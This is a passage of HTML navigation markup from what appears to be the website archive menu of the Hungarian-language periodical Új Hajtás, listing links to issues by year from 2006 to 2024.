		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
